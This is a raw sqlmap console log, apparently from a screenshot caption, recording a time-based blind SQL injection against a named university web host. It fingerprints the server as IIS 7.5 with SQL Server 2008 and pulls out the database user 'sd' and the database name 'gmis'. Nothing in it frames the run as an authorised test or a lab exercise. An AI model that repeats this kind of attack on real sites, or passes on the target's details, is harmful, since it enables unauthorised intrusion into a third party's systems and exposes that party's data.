 Sqlmap
payload content(s)
[14:33:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[14:33:09] [INFO] fetching current user
[14:33:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:33:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:33:51] [INFO] adjusting time delay to 2 seconds due to good response times
sd
current user:    'sd'
[14:34:15] [INFO] fetching current database
[14:34:15] [INFO] retrieved: gmis
current database:    'gmis'
[14:35:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yjsy.wzmc.edu.cn'
[*] shutting down at 14:35:24
C:\Python27\sqlmap>^X